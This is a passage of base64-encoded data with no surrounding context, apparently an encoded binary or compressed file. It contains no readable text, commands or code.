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
